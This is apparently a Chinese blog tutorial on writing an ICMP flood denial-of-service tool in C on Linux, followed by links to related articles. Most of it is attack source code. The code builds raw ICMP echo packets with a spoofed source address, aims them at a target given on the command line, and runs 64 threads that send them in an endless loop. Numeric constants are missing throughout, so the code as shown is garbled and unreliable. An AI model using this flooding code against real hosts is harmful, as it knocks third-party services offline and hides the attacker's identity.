Linux编程之ICMP洪水攻击



- DOS攻击原理

- ICMP的深入理解

- 原始套接字的编程技巧

void DoS_icmp_pack(char* packet)

{

struct ip* ip_hdr = (struct ip*)packet;

struct icmp* icmp_hdr = (struct icmp*)(packet + sizeof(struct ip)); ip_hdr->ip_v = ;

ip_hdr->ip_hl = ;

ip_hdr->ip_tos = ;

ip_hdr->ip_len = htons(ICMP_PACKET_SIZE);

ip_hdr->ip_id = htons(getpid());

ip_hdr->ip_off = ;

ip_hdr->ip_ttl = ;

ip_hdr->ip_p = PROTO_ICMP;

ip_hdr->ip_sum = ;



ip_hdr->ip_src.s_addr = inet_addr(FAKE_IP);; //伪装源地址

ip_hdr->ip_dst.s_addr = dest; //填入要攻击的目的主机地址 icmp_hdr->icmp_type = ICMP_ECHO;

icmp_hdr->icmp_code = ;

icmp_hdr->icmp_cksum = htons(~(ICMP_ECHO << ));//注意这里,因为数据部分为0,我们就简化了一下checksum的计算了

}



2.搭建发包线程

void Dos_Attack()

{

char* packet = (char*)malloc(ICMP_PACKET_SIZE);

memset(packet, , ICMP_PACKET_SIZE);

struct sockaddr_in to;

DoS_icmp_pack(packet); to.sin_family = AF_INET;

to.sin_addr.s_addr = dest;

to.sin_port = htons(); while(alive) //控制发包的全局变量

{

sendto(rawsock, packet, ICMP_PACKET_SIZE, , (struct sockaddr*)&to, sizeof(struct sockaddr));

} free(packet); //记得要释放内存

}

void Dos_Sig()

{

alive = ;

printf("stop DoS Attack!\n");

}



int main(int argc, char* argv[])

{

struct hostent* host = NULL;

struct protoent* protocol = NULL;

int i;

alive = ;

pthread_t attack_thread[THREAD_MAX_NUM]; //开64个线程同时发包

int err = ; if(argc < )

{

printf("Invalid input!\n");

return -;

} signal(SIGINT, Dos_Sig); protocol = getprotobyname(PROTO_NAME);

if(protocol == NULL)

{

printf("Fail to getprotobyname!\n");

return -;

} PROTO_ICMP = protocol->p_proto; dest = inet_addr(argv[]); if(dest == INADDR_NONE)

{

host = gethostbyname(argv[]);

if(host == NULL)

{

printf("Invalid IP or Domain name!\n");

return -;

}

memcpy((char*)&dest, host->h_addr, host->h_length); } rawsock = socket(AF_INET, SOCK_RAW, PROTO_ICMP);

if(rawsock < )

{

printf("Fait to create socket!\n");

return -;

} setsockopt(rawsock, SOL_IP, IP_HDRINCL, "", sizeof("")); printf("ICMP FLOOD ATTACK START\n"); for(i=;i<THREAD_MAX_NUM;i++)

{

err = pthread_create(&(attack_thread[i]), NULL, (void*)Dos_Attack, NULL);

if(err)

{

printf("Fail to create thread, err %d, thread id : %d\n",err, attack_thread[i]);

}

} for(i=;i<THREAD_MAX_NUM;i++)

{

pthread_join(attack_thread[i], NULL); //等待线程结束

} printf("ICMP ATTACK FINISHI!\n"); close(rawsock); return ;

}

Linux编程之ICMP洪水攻击的更多相关文章

- Linux编程之PING的实现

PING(Packet InterNet Groper)中文名为因特网包探索器,是用来查看网络上另一个主机系统的网络连接是否正常的一个工具.ping命令的工作原理是:向网络上的另一个主机系统发送ICM ...

- 【转】 linux编程之GDB调试

GDB是一套字符界面的程序集,可以用它在linux上调试C和C++程序,它提供了以下的功能: 1 在程序中设置断点,当程序运行到断点处暂停 2 显示变量的值,可以打印或者监视某个变量,将某个变量的值显 ...

- Linux编程之UDP SOCKET全攻略

这篇文章将对linux下udp socket编程重要知识点进行总结,无论是开发人员应知应会的,还是说udp socket的一些偏僻知识点,本文都会讲到.尽可能做到,读了一篇文章之后,大家对udp so ...

- Linux编程之epoll

现在有这么一个场景:我是一个很忙的大老板,我有100个手机,手机来信息了,我的秘书就会告诉我"老板,你的手机来信息了."我很生气,我的秘书就是这样子,每次手机来信息就只告诉我来信息 ...

- Linux编程之fork函数

在Linux中,fork函数的功能就是在一个进程中创建一个新的进程,当前调用fork函数的进程就是产生的新进程的父进程,新进程在以下也称为子进程.在新进程生成之后就会在系统中开始执行. 函数原型:pi ...

- 【转】Linux编程之UDP SOCKET全攻略

转自:http://www.cnblogs.com/skyfsm/p/6287787.html?utm_source=itdadao&utm_medium=referral 这篇文章将对lin ...

- linux编程之GDB调试

GDB是一套字符界面的程序集,可以用它在linux上调试C和C++程序,它提供了以下的功能: 1 在程序中设置断点,当程序运行到断点处暂停 2 显示变量的值,可以打印或者监视某个变量,将某个变量的值显 ...

- Linux编程之select

select系统调用的的用途是:在一段指定的时间内,监听用户感兴趣的文件描述符上可读.可写和异常等事件. select 机制的优势 为什么会出现select模型? 先看一下下面的这句代码: int i ...

- linux编程之pipe()函数

管道是一种把两个进程之间的标准输入和标准输出连接起来的机制,从而提供一种让多个进程间通信的方法,当进程创建管道时,每次 都需要提供两个文件描述符来操作管道.其中一个对管道进行写操作,另一个对管道进行读 ...

随机推荐

- protobuf c++ API

1.在.proto文件中定义消息格式 2.使用protobuf编译器 3.使用c++ api来读写消息 0.为何使用protobuf? 1.原始内存数据结构,可以以二进制方式sent/save ...

- jQuery中$.get、$.post、$.getJSON和$.ajax的用法

以下是本人原创,如若转载和使用请注明转载地址.本博客信息切勿用于商业,可以个人使用,若喜欢我的博客,请关注我,谢谢!博客地址 一.jQuery中调用ajax的4种方法:$.get.$.post.$ge ...

- Android高斯模糊技术,实现毛玻璃效果(转)

本博客转自郭霖公众号:http://mp.weixin.qq.com/s?__biz=MzA5MzI3NjE2MA==&mid=2650235930&idx=1&sn=e328 ...

- iOS开发—— UIImagePickerController获取相册和拍照

一.简单的拍照显示,或是从相册中直接选取照片 #import "ViewController.h" @interface ViewController ()<UIImageP ...

- Cocos2d-x 的“HelloWorld” 深入分析

本节所用Cocos2d-x版本:cocos2d-1.0.1-x-0.12.0 不能免俗,一切都从“HelloWorld!”开始.打开HelloWorld工程,里面有两个文件目录Classes和win3 ...

- IOS开发-OC学习-NSTimer的使用

上一篇博客中在改变属性值的时候使用了timer进行自动改变.关于NSTimer的更详细的用法如下: 定义一个NSTimer类型的timer,和一个count,其中timer是定时器,count是计数的 ...

- 安装arm-linux-gcc交叉编译器

1.开发平台 虚拟机:VMware 12 操作系统:Ubuntu 14.04 2.准备交叉编译工具包(arm-linux-gcc-4.5.1) 编译uboot和linux kernel都需要gnu交叉 ...

- java语法:字符串数组的赋值

字符串数组怎么赋值呢? 首先当然得先定义啦:String infoPack[] : 然后想当然的以为在for循环里,new一个数组, String infoPack[i] = imgurls; 事实证 ...

- 谈谈jconsole和jvisualvm

环境Eclipse-Mars ,JDK1.7 JConsole 一.首先需要配置参数 参数有两种配置连接方式:(原理我还不太懂) 1.在eclipse中添加 项目右键-->>Debug a ...

- iOS 之 内嵌网页

现在iOS 有两种内嵌网页的技术,一种是UIWebView,而另一种WKWebView则是iOS8之后出现的技术. iOS 之 UIWebView WKWebView